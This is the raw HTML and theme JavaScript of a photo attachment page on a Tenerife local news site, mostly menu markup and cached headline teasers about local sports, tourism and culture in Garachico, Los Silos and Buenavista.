href=\"http:\/\/dautedigital.es\/2020\/08\/incertidumbre-ante-el-regreso-del-futbol-en-la-comarca\/\"  rel=\"bookmark\" title=\"Incertidumbre ante el regreso del f\u00fatbol en la comarca\">Incertidumbre ante el regreso del f\u00fatbol en la comarca<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/dautedigital.es\/2020\/06\/graba-un-video-corriendo-por-la-cima-de-arenas-negras-y-lo-sube-a-las-redes\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Graba un v\u00eddeo corriendo por la cima de Arenas Negras y lo sube a las redes\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Graba un v\u00eddeo corriendo por la cima de Arenas Negras y lo sube a las redes\" data-type=\"image_tag\" data-img-url=\"http:\/\/dautedigital.es\/wp-content\/uploads\/2020\/06\/corredor-arenas-negras-218x150.jpg\" data-img-retina-url=\"http:\/\/dautedigital.es\/wp-content\/uploads\/2020\/06\/corredor-arenas-negras-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"http:\/\/dautedigital.es\/category\/turismo-y-naturaleza\/garachico-turismo-y-naturaleza\/\" class=\"td-post-category\" >Garachico<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/dautedigital.es\/2020\/06\/graba-un-video-corriendo-por-la-cima-de-arenas-negras-y-lo-sube-a-las-redes\/\"  rel=\"bookmark\" title=\"Graba un v\u00eddeo corriendo por la cima de Arenas Negras y lo sube a las redes\">Graba un v\u00eddeo corriendo por la cima de Arenas Negras y...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_25","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_25));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 24;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/dautedigital.es\/2022\/03\/garachico-alberga-la-exposicion-un-paseo-por-la-historia-del-cd-tenerife\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Garachico alberga la exposici\u00f3n &#8216;Un paseo por la historia del CD Tenerife&#8217;\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Garachico alberga la exposici\u00f3n &#8216;Un paseo por la historia del CD Tenerife&#8217;\" data-type=\"image_tag\" data-img-url=\"http:\/\/dautedigital.es\/wp-content\/uploads\/2022\/03\/275060003_290684069867996_8349813348320175096_n-218x150.jpg\" data-img-retina-url=\"http:\/\/dautedigital.es\/wp-content\/uploads\/2022\/03\/275060003_290684069867996_8349813348320175096_n-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"http:\/\/dautedigital.es\/category\/deportes\/garachico-deportes\/\" class=\"td-post-category\" >Garachico<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/dautedigital.es\/2022\/03\/garachico-alberga-la-exposicion-un-paseo-por-la-historia-del-cd-tenerife\/\"  rel=\"bookmark\" title=\"Garachico alberga la exposici\u00f3n &#8216;Un paseo por la historia del CD Tenerife&#8217;\">Garachico alberga la exposici\u00f3n &#8216;Un paseo por la historia del CD...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/dautedigital.es\/2020\/08\/es-muy-frustrante-que-no-tengamos-campo-de-futbol-en-garachico\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00abEs muy frustrante que no tengamos campo de f\u00fatbol en Garachico\u00bb\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u00abEs muy frustrante que no tengamos campo de f\u00fatbol en Garachico\u00bb\" data-type=\"image_tag\" data-img-url=\"http:\/\/dautedigital.es\/wp-content\/uploads\/2019\/06\/tomadeposesion_garachico14-218x150.jpeg\" data-img-retina-url=\"http:\/\/dautedigital.es\/wp-content\/uploads\/2019\/06\/tomadeposesion_garachico14-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"http:\/\/dautedigital.es\/category\/deportes\/garachico-deportes\/\" class=\"td-post-category\" >Garachico<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/dautedigital.es\/2020\/08\/es-muy-frustrante-que-no-tengamos-campo-de-futbol-en-garachico\/\"  rel=\"bookmark\" title=\"\u00abEs muy frustrante que no tengamos campo de f\u00fatbol en Garachico\u00bb\">\u00abEs muy frustrante que no tengamos campo de f\u00fatbol en Garachico\u00bb<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/dautedigital.es\/2020\/08\/incertidumbre-ante-el-regreso-del-futbol-en-la-comarca\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Incertidumbre ante el regreso del f\u00fatbol en la comarca\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Incertidumbre ante el regreso del f\u00fatbol en la comarca\" data-type=\"image_tag\" data-img-url=\"http:\/\/dautedigital.es\/wp-content\/uploads\/2017\/02\/gol_silense-1.jpg\" data-img-retina-url=\"http:\/\/dautedigital.es\/wp-content\/uploads\/2017\/02\/gol_silense-1.jpg\" width=\"218\" height=\"114\" \/><\/a><\/div>                <a href=\"http:\/\/dautedigital.es\/category\/deportes\/\" class=\"td-post-category\" >Deportes<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/dautedigital.es\/2020\/08\/incertidumbre-ante-el-regreso-del-futbol-en-la-comarca\/\"  rel=\"bookmark\" title=\"Incertidumbre ante el regreso del f\u00fatbol en la comarca\">Incertidumbre ante el regreso del f\u00fatbol en la comarca<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/dautedigital.es\/2020\/06\/graba-un-video-corriendo-por-la-cima-de-arenas-negras-y-lo-sube-a-las-redes\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Graba un v\u00eddeo corriendo por la cima de Arenas Negras y lo sube a las redes\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Graba un v\u00eddeo corriendo por la cima de Arenas Negras y lo sube a las redes\" data-type=\"image_tag\" data-img-url=\"http:\/\/dautedigital.es\/wp-content\/uploads\/2020\/06\/corredor-arenas-negras-218x150.jpg\" data-img-retina-url=\"http:\/\/dautedigital.es\/wp-content\/uploads\/2020\/06\/corredor-arenas-negras-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"http:\/\/dautedigital.es\/category\/turismo-y-naturaleza\/garachico-turismo-y-naturaleza\/\" class=\"td-post-category\" >Garachico<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/dautedigital.es\/2020\/06\/graba-un-video-corriendo-por-la-cima-de-arenas-negras-y-lo-sube-a-las-redes\/\"  rel=\"bookmark\" title=\"Graba un v\u00eddeo corriendo por la cima de Arenas Negras y lo sube a las redes\">Graba un v\u00eddeo corriendo por la cima de Arenas Negras y...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_25","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_25));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 25;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/dautedigital.es\/2023\/04\/la-segunda-edicion-de-las-jornadas-los-silos-es-deporte-ya-tiene-cartel-promocional\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"La segunda edici\u00f3n de las jornadas &#8216;Los Silos es Deporte&#8217; ya tiene cartel promocional\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"La segunda edici\u00f3n de las jornadas &#8216;Los Silos es Deporte&#8217; ya tiene cartel promocional\" data-type=\"image_tag\" data-img-url=\"http:\/\/dautedigital.es\/wp-content\/uploads\/2023\/04\/Foto-Concejal-de-Deportes-Ganadora-del-Concurso-y-Participantes-218x150.jpeg\" data-img-retina-url=\"http:\/\/dautedigital.es\/wp-content\/uploads\/2023\/04\/Foto-Concejal-de-Deportes-Ganadora-del-Concurso-y-Participantes-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"http:\/\/dautedigital.es\/category\/deportes\/los-silos-deportes\/\" class=\"td-post-category\" >Los Silos<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/dautedigital.es\/2023\/04\/la-segunda-edicion-de-las-jornadas-los-silos-es-deporte-ya-tiene-cartel-promocional\/\"  rel=\"bookmark\" title=\"La segunda edici\u00f3n de las jornadas &#8216;Los Silos es Deporte&#8217; ya tiene cartel promocional\">La segunda edici\u00f3n de las jornadas &#8216;Los Silos es Deporte&#8217; ya...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/dautedigital.es\/2021\/10\/el-silense-ruben-velazquez-se-proclama-campeon-de-espana-elite-duatlon-cros\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"El silense Rub\u00e9n Vel\u00e1zquez se proclama campe\u00f3n de Espa\u00f1a \u00c9lite Duatl\u00f3n Cros\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"El silense Rub\u00e9n Vel\u00e1zquez se proclama campe\u00f3n de Espa\u00f1a \u00c9lite Duatl\u00f3n Cros\" data-type=\"image_tag\" data-img-url=\"http:\/\/dautedigital.es\/wp-content\/uploads\/2021\/10\/250875431_6381767305227824_5934328671177490033_n-218x150.jpg\" data-img-retina-url=\"http:\/\/dautedigital.es\/wp-content\/uploads\/2021\/10\/250875431_6381767305227824_5934328671177490033_n-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"http:\/\/dautedigital.es\/category\/deportes\/los-silos-deportes\/\" class=\"td-post-category\" >Los Silos<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/dautedigital.es\/2021\/10\/el-silense-ruben-velazquez-se-proclama-campeon-de-espana-elite-duatlon-cros\/\"  rel=\"bookmark\" title=\"El silense Rub\u00e9n Vel\u00e1zquez se proclama campe\u00f3n de Espa\u00f1a \u00c9lite Duatl\u00f3n Cros\">El silense Rub\u00e9n Vel\u00e1zquez se proclama campe\u00f3n de Espa\u00f1a \u00c9lite Duatl\u00f3n...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/dautedigital.es\/2021\/10\/presentan-el-master-tenis-barcelo-hotel-group-los-silos-natural-2021\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Presentan el master tenis Barcel\u00f3 Hotel Group Los Silos Natural 2021\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Presentan el master tenis Barcel\u00f3 Hotel Group Los Silos Natural 2021\" data-type=\"image_tag\" data-img-url=\"http:\/\/dautedigital.es\/wp-content\/uploads\/2021\/10\/Presentacio\u0301n-Master-5-218x150.jpeg\" data-img-retina-url=\"http:\/\/dautedigital.es\/wp-content\/uploads\/2021\/10\/Presentacio\u0301n-Master-5-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"http:\/\/dautedigital.es\/category\/deportes\/los-silos-deportes\/\" class=\"td-post-category\" >Los Silos<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/dautedigital.es\/2021\/10\/presentan-el-master-tenis-barcelo-hotel-group-los-silos-natural-2021\/\"  rel=\"bookmark\" title=\"Presentan el master tenis Barcel\u00f3 Hotel Group Los Silos Natural 2021\">Presentan el master tenis Barcel\u00f3 Hotel Group Los Silos Natural 2021<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/dautedigital.es\/2021\/06\/rutas-tematicas-descubre-los-silos\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"&#8216;Descubre Los Silos&#8217;, el nuevo programa de rutas tem\u00e1ticas por la Villa\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" data-type=\"image_tag\" data-img-url=\"http:\/\/dautedigital.es\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_218x150.png\" data-img-retina-url=\"http:\/\/dautedigital.es\/wp-content\/uploads\/2023\/06\/21.4.-El-descanso-despues-de-pescar.-Domingo-Exposito-Suarez-y-Fernando-Martin-Acevedo-Fernando-Moroco.-2-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"http:\/\/dautedigital.es\/category\/cultura-y-ocio\/los-silos-cultura-y-ocio\/\" class=\"td-post-category\" >Los Silos<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/dautedigital.es\/2021\/06\/rutas-tematicas-descubre-los-silos\/\"  rel=\"bookmark\" title=\"&#8216;Descubre Los Silos&#8217;, el nuevo programa de rutas tem\u00e1ticas por la Villa\">&#8216;Descubre Los Silos&#8217;, el nuevo programa de rutas tem\u00e1ticas por la...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_25","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_25" id="tdi_26" data-td_block_id="tdi_25" data-td_filter_value="" href="http://dautedigital.es/category/deportes/">Todo</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_27" data-td_block_id="tdi_25" data-td_filter_value="26" href="http://dautedigital.es/category/deportes/buenavista-deportes/">Buenavista</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_28" data-td_block_id="tdi_25" data-td_filter_value="27" href="http://dautedigital.es/category/deportes/el-tanque-deportes/">El Tanque</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_29" data-td_block_id="tdi_25" data-td_filter_value="24" href="http://dautedigital.es/category/deportes/garachico-deportes/">Garachico</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_30" data-td_block_id="tdi_25" data-td_filter_value="25" href="http://dautedigital.es/category/deportes/los-silos-deportes/">Los Silos</a></div></div><div id=tdi_25 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://dautedigital.es/2023/06/lars-keunen-ganador-del-tenerife-pro-golf-open-celebrado-en-buenavista-del-norte/"  rel="bookmark" class="td-image-wrap " title="Lars Keunen, ganador del Tenerife Pro Golf Open celebrado en Buenavista del Norte" ><img class="entry-thumb" src="[data-uri]" alt="" title="Lars Keunen, ganador del Tenerife Pro Golf Open celebrado en Buenavista del Norte" data-type="image_tag" data-img-url="http://dautedigital.es/wp-content/uploads/2023/06/golf1-218x150.jpg" data-img-retina-url="http://dautedigital.es/wp-content/uploads/2023/06/golf1-436x300.jpg" width="218" height="150" /></a></div>                <a href="http://dautedigital.es/category/deportes/buenavista-deportes/" class="td-post-category" >Buenavista</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://dautedigital.es/2023/06/lars-keunen-ganador-del-tenerife-pro-golf-open-celebrado-en-buenavista-del-norte/"  rel="bookmark" title="Lars Keunen, ganador del Tenerife Pro Golf Open celebrado en Buenavista del Norte">Lars Keunen, ganador del Tenerife Pro Golf Open celebrado en Buenavista&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://dautedigital.es/2023/04/la-segunda-edicion-de-las-jornadas-los-silos-es-deporte-ya-tiene-cartel-promocional/"  rel="bookmark" class="td-image-wrap " title="La segunda edición de las jornadas &#8216;Los Silos es Deporte&#8217; ya tiene cartel promocional" ><img class="entry-thumb" src="[data-uri]" alt="" title="La segunda edición de las jornadas &#8216;Los Silos es Deporte&#8217; ya tiene cartel promocional" data-type="image_tag" data-img-url="http://dautedigital.es/wp-content/uploads/2023/04/Foto-Concejal-de-Deportes-Ganadora-del-Concurso-y-Participantes-218x150.jpeg" data-img-retina-url="http://dautedigital.es/wp-content/uploads/2023/04/Foto-Concejal-de-Deportes-Ganadora-del-Concurso-y-Participantes-436x300.jpeg" width="218" height="150" /></a></div>                <a href="http://dautedigital.es/category/deportes/los-silos-deportes/" class="td-post-category" >Los Silos</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://dautedigital.es/2023/04/la-segunda-edicion-de-las-jornadas-los-silos-es-deporte-ya-tiene-cartel-promocional/"  rel="bookmark" title="La segunda edición de las jornadas &#8216;Los Silos es Deporte&#8217; ya tiene cartel promocional">La segunda edición de las jornadas &#8216;Los Silos es Deporte&#8217; ya&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://dautedigital.es/2022/09/hermine-acaricia-a-la-comarca/"  rel="bookmark" class="td-image-wrap " title="&#8216;Hermine&#8217; acaricia a la comarca" ><img class="entry-thumb" src="[data-uri]" alt="" title="&#8216;Hermine&#8217; acaricia a la comarca" data-type="image_tag" data-img-url="http://dautedigital.es/wp-content/uploads/2022/09/hermine2-218x150.jpg" data-img-retina-url="http://dautedigital.es/wp-content/uploads/2022/09/hermine2-436x300.jpg" width="218" height="150" /></a></div>                <a href="http://dautedigital.es/category/turismo-y-naturaleza/" class="td-post-category" >Turismo y Naturaleza</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://dautedigital.es/2022/09/hermine-acaricia-a-la-comarca/"  rel="bookmark" title="&#8216;Hermine&#8217; acaricia a la comarca">&#8216;Hermine&#8217; acaricia a la comarca</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://dautedigital.es/2022/03/garachico-alberga-la-exposicion-un-paseo-por-la-historia-del-cd-tenerife/"  rel="bookmark" class="td-image-wrap " title="Garachico alberga la exposición &#8216;Un paseo por la historia del CD Tenerife&#8217;" ><img class="entry-thumb" src="[data-uri]" alt="" title="Garachico alberga la exposición &#8216;Un paseo por la historia del CD Tenerife&#8217;" data-type="image_tag" data-img-url="http://dautedigital.es/wp-content/uploads/2022/03/275060003_290684069867996_8349813348320175096_n-218x150.jpg" data-img-retina-url="http://dautedigital.es/wp-content/uploads/2022/03/275060003_290684069867996_8349813348320175096_n-436x300.jpg" width="218" height="150" /></a></div>                <a href="http://dautedigital.es/category/deportes/garachico-deportes/" class="td-post-category" >Garachico</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://dautedigital.es/2022/03/garachico-alberga-la-exposicion-un-paseo-por-la-historia-del-cd-tenerife/"  rel="bookmark" title="Garachico alberga la exposición &#8216;Un paseo por la historia del CD Tenerife&#8217;">Garachico alberga la exposición &#8216;Un paseo por la historia del CD&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3327"><a href="http://dautedigital.es/category/opinion/">Opinión</a></li>
</ul></div>                                </div>

                                <div class="header-search-wrap">
                                    <div class="td-search-btns-wrap">
                                        <a id="td-header-search-button" href="#" aria-label="Search" role="button"><i class="td-icon-search"></i></a>
                                                                                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search"><i class="td-icon-search"></i></a>
                                                                            </div>

                                    <div class="td-drop-down-search">
                                        <form method="get" class="td-search-form" action="http://dautedigital.es/">
                                            <div role="search" class="td-head-form-search-wrap">
                                                <input id="td-header-search" type="text" value="" name="s" autocomplete="off" />
                                                <input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                                            </div>
                                        </form>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">
        <div class="td-container">
            <div class="td-crumb-container">
                <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="http://dautedigital.es/">Inicio</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="21.4. El descanso, después de pescar. Domingo Expósito Suárez y Fernando Martin Acevedo (Fernando Moroco). (2)" class="entry-crumb" href="http://dautedigital.es/2023/06/ronald-mackay-el-extranjero/21-4-el-descanso-despues-de-pescar-domingo-exposito-suarez-y-fernando-martin-acevedo-fernando-moroco-2/">21.4. El descanso, después de pescar. Domingo Expósito Suárez y Fernando Martin Acevedo (Fernando Moroco). (2)</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">21.4. El descanso, después de pescar. Domingo Expósito Suárez y Fernando Martin Acevedo (Fernando Moroco). (2)</span></div>            </div>

            <div class="td-pb-row">
                <div class="td-pb-span8 td-main-content">
                    <div class="td-ss-main-content">
                        <h1 class="entry-title td-page-title">
                            <span>21.4. El descanso, después de pescar. Domingo Expósito Suárez y Fernando Martin Acevedo (Fernando Moroco). (2)</span>
                        </h1>

                                                            <a href="http://dautedigital.es/wp-content/uploads/2023/06/21.4.-El-descanso-despues-de-pescar.-Domingo-Exposito-Suarez-y-Fernando-Martin-Acevedo-Fernando-Moroco.-2.jpg" title="21.4. El descanso, después de pescar. Domingo Expósito Suárez y Fernando Martin Acevedo (Fernando Moroco). (2)" rel="attachment"><img class="td-attachment-page-image" src="http://dautedigital.es/wp-content/uploads/2023/06/21.4.-El-descanso-despues-de-pescar.-Domingo-Exposito-Suarez-y-Fernando-Martin-Acevedo-Fernando-Moroco.-2.jpg" alt="" /></a>

                                    <div class="td-attachment-page-content">
                                                                            </div>
                                
                        <div class="td-attachment-prev"><a href='http://dautedigital.es/2023/06/ronald-mackay-el-extranjero/17-4-fuera-del-pueblo-las-mujeres-en-el-campo-contaban-en-el-agua-de-riego-no-habia-otra-agua-para-lavar-la-ropa-de-la-familia-2/'><img width="114" height="96" src="http://dautedigital.es/wp-content/uploads/2023/06/17.4.-Fuera-del-pueblo-las-mujeres-en-el-campo-contaban-en-el-agua-de-riego-–-no-habia-otra-agua-para-lavar-la-ropa-de-la-familia.-2.jpg" class="attachment-thumbnail size-thumbnail" alt="17.4. Fuera del pueblo, las mujeres en el campo contaban en el agua de riego – no había otra agua &#8212; para lavar la ropa de la familia. (2)" decoding="async" loading="lazy" srcset="http://dautedigital.es/wp-content/uploads/2023/06/17.4.-Fuera-del-pueblo-las-mujeres-en-el-campo-contaban-en-el-agua-de-riego-–-no-habia-otra-agua-para-lavar-la-ropa-de-la-familia.-2.jpg 1395w, http://dautedigital.es/wp-content/uploads/2023/06/17.4.-Fuera-del-pueblo-las-mujeres-en-el-campo-contaban-en-el-agua-de-riego-–-no-habia-otra-agua-para-lavar-la-ropa-de-la-familia.-2-768x646.jpg 768w, http://dautedigital.es/wp-content/uploads/2023/06/17.4.-Fuera-del-pueblo-las-mujeres-en-el-campo-contaban-en-el-agua-de-riego-–-no-habia-otra-agua-para-lavar-la-ropa-de-la-familia.-2-696x586.jpg 696w, http://dautedigital.es/wp-content/uploads/2023/06/17.4.-Fuera-del-pueblo-las-mujeres-en-el-campo-contaban-en-el-agua-de-riego-–-no-habia-otra-agua-para-lavar-la-ropa-de-la-familia.-2-1392x1171.jpg 1392w, http://dautedigital.es/wp-content/uploads/2023/06/17.4.-Fuera-del-pueblo-las-mujeres-en-el-campo-contaban-en-el-agua-de-riego-–-no-habia-otra-agua-para-lavar-la-ropa-de-la-familia.-2-1068x899.jpg 1068w, http://dautedigital.es/wp-content/uploads/2023/06/17.4.-Fuera-del-pueblo-las-mujeres-en-el-campo-contaban-en-el-agua-de-riego-–-no-habia-otra-agua-para-lavar-la-ropa-de-la-familia.-2-499x420.jpg 499w, http://dautedigital.es/wp-content/uploads/2023/06/17.4.-Fuera-del-pueblo-las-mujeres-en-el-campo-contaban-en-el-agua-de-riego-–-no-habia-otra-agua-para-lavar-la-ropa-de-la-familia.-2-998x840.jpg 998w" sizes="auto, (max-width: 114px) 100vw, 114px" /></a></div>
